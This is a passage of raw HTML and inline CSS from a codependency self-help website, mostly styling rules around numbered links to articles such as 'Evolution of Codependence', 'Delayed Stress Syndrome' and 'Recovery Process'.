@media (max-width: 575.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-GHki2tkoCR2VcwG7my3nW" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-GHki2tkoCR2VcwG7my3nW" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">03</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/codependency/evolution-of-codependence">Evolution of Codependence</a>
</h3><div class="sppb-blocknumber-text"><p>When I first came into contact with the word</p></div></div></div></div></div><style type="text/css">#sppb-addon-GHki2tkoCR2VcwG7my3nW{
}#sppb-addon-GHki2tkoCR2VcwG7my3nW{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW{}}
@media (max-width: 991.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW{}}
@media (max-width: 767.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW{}}
@media (max-width: 575.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW{}}#sppb-addon-wrapper-GHki2tkoCR2VcwG7my3nW{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-GHki2tkoCR2VcwG7my3nW{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-GHki2tkoCR2VcwG7my3nW{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-GHki2tkoCR2VcwG7my3nW{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-GHki2tkoCR2VcwG7my3nW{}}#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-text{
}#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-number{
width: 48px;height: 48px;line-height: 48px;
background-color: rgb(12, 154, 143);
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-number{}}#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-media-heading{
}
@media (max-width: 1199.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-media-heading{}}#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .sppb-text-center,#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .pull-right,#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .sppb-text-center,#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .pull-right,#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .sppb-text-center,#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .pull-right,#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .sppb-text-center,#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .pull-right,#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .sppb-text-center,#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .pull-right,#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .pull-left{}}#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-text{}}#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-number{
}
@media (max-width: 1199.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-number{}}#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-media-heading{
font-family: DM Sans;
font-size: 20px;
}
@media (max-width: 1199.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-45QjODV10XktPImacEo13" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-45QjODV10XktPImacEo13" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">04</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/codependency/codependence-vs-interdependence">Interdependence</a>
</h3><div class="sppb-blocknumber-text"><p>Codependence and interdependence are two very</p></div></div></div></div></div><style type="text/css">#sppb-addon-45QjODV10XktPImacEo13{
}#sppb-addon-45QjODV10XktPImacEo13{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-45QjODV10XktPImacEo13{}}
@media (max-width: 991.98px) {#sppb-addon-45QjODV10XktPImacEo13{}}
@media (max-width: 767.98px) {#sppb-addon-45QjODV10XktPImacEo13{}}
@media (max-width: 575.98px) {#sppb-addon-45QjODV10XktPImacEo13{}}#sppb-addon-wrapper-45QjODV10XktPImacEo13{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-45QjODV10XktPImacEo13{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-45QjODV10XktPImacEo13{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-45QjODV10XktPImacEo13{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-45QjODV10XktPImacEo13{}}#sppb-addon-45QjODV10XktPImacEo13 .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-text{
}#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-number{
width: 48px;height: 48px;line-height: 48px;
background-color: rgb(12, 154, 143);
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-number{}}#sppb-addon-45QjODV10XktPImacEo13 .sppb-media-heading{
}
@media (max-width: 1199.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-media-heading{}}#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .sppb-text-center,#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .pull-right,#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .sppb-text-center,#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .pull-right,#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .sppb-text-center,#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .pull-right,#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .sppb-text-center,#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .pull-right,#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .sppb-text-center,#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .pull-right,#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .pull-left{}}#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-text{}}#sppb-addon-45QjODV10XktPImacEo13 .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-number{
}
@media (max-width: 1199.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-number{}}#sppb-addon-45QjODV10XktPImacEo13 .sppb-media-heading{
font-family: DM Sans;
font-size: 20px;
}
@media (max-width: 1199.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper--MjAr-p0O9paQxvLdW2y0" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon--MjAr-p0O9paQxvLdW2y0" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">05</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/codependency/delayed-stress-syndrome"> Delayed Stress Syndrome</a>
</h3><div class="sppb-blocknumber-text"><p>A Vicious Form of Post Traumatic Stress Disorder</p></div></div></div></div></div><style type="text/css">#sppb-addon--MjAr-p0O9paQxvLdW2y0{
}#sppb-addon--MjAr-p0O9paQxvLdW2y0{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0{}}
@media (max-width: 991.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0{}}
@media (max-width: 767.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0{}}
@media (max-width: 575.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0{}}#sppb-addon-wrapper--MjAr-p0O9paQxvLdW2y0{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper--MjAr-p0O9paQxvLdW2y0{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper--MjAr-p0O9paQxvLdW2y0{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper--MjAr-p0O9paQxvLdW2y0{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper--MjAr-p0O9paQxvLdW2y0{}}#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-addon-title{
}</style><style type="text/css">#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-text{
}#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-number{
width: 48px;height: 48px;line-height: 48px;
background-color: rgb(12, 154, 143);
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-number{}}#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-media-heading{
}
@media (max-width: 1199.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-media-heading{}}#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .sppb-text-center,#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .pull-right,#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .sppb-text-center,#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .pull-right,#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .sppb-text-center,#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .pull-right,#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .sppb-text-center,#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .pull-right,#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .sppb-text-center,#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .pull-right,#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .pull-left{}}#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-text{}}#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-number{
}
@media (max-width: 1199.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-number{}}#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-media-heading{
font-family: DM Sans;
font-size: 20px;
}
@media (max-width: 1199.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-cSekLfp7j4H35ImwTgsbH" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-cSekLfp7j4H35ImwTgsbH" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">06</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/codependency/dance-of-suffering"> Dance of Suffering</a>
</h3><div class="sppb-blocknumber-text"><p>Codependence is an incredibly powerful, insidious..</p></div></div></div></div></div><style type="text/css">#sppb-addon-cSekLfp7j4H35ImwTgsbH{
}#sppb-addon-cSekLfp7j4H35ImwTgsbH{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH{}}
@media (max-width: 991.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH{}}
@media (max-width: 767.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH{}}
@media (max-width: 575.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH{}}#sppb-addon-wrapper-cSekLfp7j4H35ImwTgsbH{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-cSekLfp7j4H35ImwTgsbH{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-cSekLfp7j4H35ImwTgsbH{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-cSekLfp7j4H35ImwTgsbH{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-cSekLfp7j4H35ImwTgsbH{}}#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-text{
}#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-number{
width: 48px;height: 48px;line-height: 48px;
background-color: rgb(12, 154, 143);
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-number{}}#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-media-heading{
}
@media (max-width: 1199.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-media-heading{}}#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .sppb-text-center,#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .pull-right,#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .sppb-text-center,#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .pull-right,#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .sppb-text-center,#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .pull-right,#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .sppb-text-center,#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .pull-right,#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .sppb-text-center,#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .pull-right,#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .pull-left{}}#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-text{}}#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-number{
}
@media (max-width: 1199.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-number{}}#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-media-heading{
font-family: DM Sans;
font-size: 20px;
}
@media (max-width: 1199.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-XoGGNBz8HqKZK_8fecy48" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-XoGGNBz8HqKZK_8fecy48" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">07</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/codependency/recovery-process"> Recovery Process</a>
</h3><div class="sppb-blocknumber-text"><p>Perspective is a key to Recovery</p></div></div></div></div></div><style type="text/css">#sppb-addon-XoGGNBz8HqKZK_8fecy48{
}#sppb-addon-XoGGNBz8HqKZK_8fecy48{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48{}}
@media (max-width: 991.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48{}}
@media (max-width: 767.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48{}}
@media (max-width: 575.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48{}}#sppb-addon-wrapper-XoGGNBz8HqKZK_8fecy48{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-XoGGNBz8HqKZK_8fecy48{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-XoGGNBz8HqKZK_8fecy48{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-XoGGNBz8HqKZK_8fecy48{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-XoGGNBz8HqKZK_8fecy48{}}#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-text{
}#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-number{
width: 48px;height: 48px;line-height: 48px;
background-color: rgb(12, 154, 143);
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-number{}}#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-media-heading{
}
@media (max-width: 1199.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-media-heading{}}
